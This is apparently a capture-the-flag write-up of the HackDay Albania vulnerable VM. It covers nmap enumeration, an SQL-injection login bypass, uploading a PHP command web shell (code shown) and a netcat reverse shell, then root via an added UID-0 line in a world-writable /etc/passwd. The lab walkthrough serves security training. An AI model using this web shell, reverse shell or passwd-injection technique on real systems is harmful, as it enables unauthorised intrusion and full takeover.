A new night, and a new virtual image to break. Hah! Sound fun.
We begin Hackday Albania, the usual way, by setting up Virtual box, on host-only mode.
Enumeration We launch our nmap with the following command
1
n0tty@c0ffee$ nmap -A 192.168.56.101
Ofcourse, we now get the open ports available here.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
Nmap scan report for 192.168.56.101
Host is up, received arp-response (0.00032s latency).
Scanned at 2016-11-20 00:19:00 EST for 8s
Not shown: 998 closed ports
Reason: 998 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 39:76:a2:f0:82:5f:1f:75:0d:e4:c4:c5:a7:48:b1:58 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCYm2x67Jj76wxF+iPVxNiOHoPWukWz7tqhCrzIjI/NPRSOAaBQAv8eNaWt3d5sWHwH0Gaec2rmxAPq60oqpfjXtRrIVixtA6T8kAXd6iuVyzJvXQ9Fat0vcG8elVU54s/eAnA3il7oYj5AC+is1+dyVfol2BE9bpE1k4W6LS1UGTBzgyed/jQunvUtO0SLdwUqBA8uFE7cYqD1hca6GX1nUBT5KkA1IlLygvdpBKOsP++0cH57/4jBT6NSoWt5HHgEzkvfiKNQqXHxhlYeneNxOn6kIYGbZS0LVEJYa0dFSYvjA/gKwaWlBRxjAwG7+L9qKiMIxUjseZ84XGcd MLVR
| 256 21:fe:63:45:2c:cb:a1:f1:b6:ba:36:dd:ed:d3:d9:48 (ECDSA)
|_ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLS9vX2eL3WWhdkq642JEUKJ0YUhl7j8TfZDrcNblmHMfAOdlilyCam4ZvH+xdACaCK0rpkBabayCC/MEDbscNI=
8008/tcp open http syn-ack ttl 64 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 26 disallowed entries
| /rkfpuzrahngvat/ /slgqvasbiohwbu/ /tmhrwbtcjpixcv/
| /vojtydvelrkzex/ /wpkuzewfmslafy/ /xqlvafxgntmbgz/ /yrmwbgyhouncha/
| /zsnxchzipvodib/ /atoydiajqwpejc/ /bupzejbkrxqfkd/ /cvqafkclsyrgle/
| /unisxcudkqjydw/ /dwrbgldmtzshmf/ /exschmenuating/ /fytdinfovbujoh/
| /gzuejogpwcvkpi/ /havfkphqxdwlqj/ /ibwglqiryexmrk/ /jcxhmrjszfynsl/
| /kdyinsktagzotm/ /lezjotlubhapun/ /mfakpumvcibqvo/ /ngblqvnwdjcrwp/
|_/ohcmrwoxekdsxq/ /pidnsxpyfletyr/ /qjeotyqzgmfuzs/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: HackDay Albania 2016
Dang! So we gotta pwn all these paths? Ok, so let us start the pwnage.
1
2
3
4
5
6
n0tty@c0ffee$ curl 192.168.56.101:8008/robots.txt | cut -d "/" -f 2 > paths_available
n0tty@c0ffee$ echo "" >out_file
n0tty@c0ffee$ while read line; do wget 192.168.56.101:8008/$line ; done < paths_available
n0tty@c0ffee$ while read line; do echo $line ; cat $line ; echo "--------------------------------------------------" ; done < paths_available >> out_file
n0tty@c0ffee$ while read line; do rm $line ; done < paths_available
n0tty@c0ffee$ rm paths_available
Now just checking the out_file, we can see
1
2
3
4
</html>--------------------------------------------------

unisxcudkqjydw
IS there any /vulnbank/ in there ???
--------------------------------------------------

And hence we traverse to the link (just follow the directories) - http://192.168.56.101:8008/unisxcudkqjydw/vulnbank/client


Exploitation Stage 1 - Access Compromise Good god, a Login page? Looking around, and not trying to brutefore, we realize it would be SQL injection vulnerable.
On investigating further and thanks to the article on exploit db on False SQL injection that I had read a couple of years earlier, I was able to bypass the authentication.

Pwned! Exploitation Stage 2 - Uploading a reverse shell Here ofcourse, we see contact support field with file upload option available. We immidiately attempt to upload a shell.
Here, we 1st go for a small shell of ours
1
2
3
4
5
6
7
<?php
if (isset($_REQUEST ['cmd' ])){
$cmd = ($_REQUEST ["cmd" ]);
system($cmd );
echo "</pre>$cmd <pre>" ;
die;}
?>
This obviously gives us a non-interactive and a pain in the ass command shell. Hence we quickly switch to Pentest Monkey’s php-reverse-shell .
1
2
3
4
5
6
7
8
9
10
n0tty@c0ffee$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.101] 51250
Linux hackday 4.4.0-45-generic
07:29:34 up 41 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
To convert this shell to an interactive one, I generally use a python one-liner, but unfortunately it didn’t run at the 1st go. Hence we enumerate and realise that this machine has python3 instead of python.
1
$ python3 -c 'import pty; pty.spawn("/bin/sh")'
Post exploitation was a little time consuming though. I attempted Dirty COW exploit and failed. I tried to exploit the mysql service (whose password we can get from config.php in the /var/www/html/unisxcudkqjydw/vulnbank/client/ folder) and failed again.g0tm1lk’s Basic Linux Priviledge Escalation
1
$ find / -type f -perm -o=w 2>/dev/null
Fun, fun, fun. A writeable /etc/passwd.
I added a new user on my own system and set a password for the system. (ThisIsSimplePassword@1234)
1
test :$6 $.LkwCuzM$RGGbHv6CU61Yzk9baltbcgiA08I60BNEvIk2i0Q744alWYj0lFN5AKGll45CwmoRsxPYsjCmNRv3s1ajsjo8Q /:17127:0:99999:7:::
I downloaded the /etc/passwd file from the server and added the same line above with a little modification at the end.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:$6 $.LkwCuzM$RGGbHv6CU61Yzk9baltbcgiA08I60BNEvIk2i0Q744alWYj0lFN5AKGll45CwmoRsxPYsjCmNRv3s1ajsjo8Q /:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
taviso:x:1000:1000:Taviso,,,:/home/taviso:/bin/bash
test :$6 $.LkwCuzM$RGGbHv6CU61Yzk9baltbcgiA08I60BNEvIk2i0Q744alWYj0lFN5AKGll45CwmoRsxPYsjCmNRv3s1ajsjo8Q /:0:0:tester:/root:/bin/bash
I edited the /etc/passwd file on my system, re-uploaded on the server and replaced the origical /etc/passwd file. I used this method because I was having a lot of trouble editing the original /etc/passwd file using any editor.
1
2
3
4
$ su test
Password: ThisIsSimplePassword@1234
root@hackday:/home
root@hackday:~
Urime,
d5ed38fdbf28bc4e58be142cf5a17cf5